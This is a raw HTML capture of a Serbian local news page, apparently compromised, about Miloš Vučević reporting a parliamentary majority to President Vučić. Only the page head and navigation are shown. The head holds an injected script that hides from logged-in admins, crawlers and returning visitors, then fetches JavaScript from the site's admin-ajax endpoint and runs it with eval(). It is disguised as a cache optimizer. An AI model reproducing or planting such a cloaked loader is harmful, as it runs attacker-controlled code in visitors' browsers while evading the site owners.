

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/
body_size: 28700
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>VUČEVIĆ: OBAVESTILI SMO VUČIĆA DA IMAMO VEĆINU, ZA DESETAK DANA O SASTAVU VLADE &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="U predsedništvu Srbije nastavljene su konsultacije oko sastava nove Vlade. Predsednik Srpske napredne stranke Miloš Vučević saopštio je da su predstavnici liste "Srbija ne sme da stane" obavestili predsednika Aleksandra Vučića da imaju većinu za sastav nove vlade. On je posle konsultacija na Andrićevom vencu rekao i da će za desetak dana"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/228695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=228695' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "VU\u010cEVI\u0106: OBAVESTILI SMO VU\u010cI\u0106A DA IMAMO VE\u0106INU, ZA DESETAK DANA O SASTAVU VLADE",
    "description": "U predsedni\u0161tvu Srbije nastavljene su konsultacije oko sastava nove Vlade. Predsednik Srpske napredne stranke Milo\u0161 Vu\u010devi\u0107 saop\u0161tio je da su predstavnici liste \"Srbija ne sme da stane\" obavestili predsednika Aleksandra Vu\u010di\u0107a da imaju ve\u0107inu za sastav nove vlade. On je posle konsultacija na Andri\u0107evom vencu rekao i da \u0107e za desetak dana",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2024-03-04T17:02:44+01:00",
    "datePublished": "2024-03-04T16:56:40+01:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2024/03/Konsultacije-naslovna.jpg",
        "width": "1920",
        "height": "1080"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "Dru\u0161tvo",
        "Politika",
        "VESTI"
    ]
}</script>
<meta property="og:description" content="U predsedništvu Srbije nastavljene su konsultacije oko sastava nove Vlade. Predsednik Srpske napredne stranke Miloš Vučević saopštio je da su predstavnici liste &quot;Srbija ne sme da stane&quot; obavestili …"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="VUČEVIĆ: OBAVESTILI SMO VUČIĆA DA IMAMO VEĆINU, ZA DESETAK DANA O SASTAVU VLADE"/>
<meta property="og:url" content="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2024/03/Konsultacije-naslovna.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="article:published_time" content="2024-03-04T16:56:40+01:00"/>
<meta property="article:modified_time" content="2024-03-04T17:02:44+01:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="2 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2024/03/Konsultacije-naslovna.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/","name":"VUČEVIĆ: OBAVESTILI SMO VUČIĆA DA IMAMO VEĆINU, ZA DESETAK DANA O SASTAVU VLADE"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-228695 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
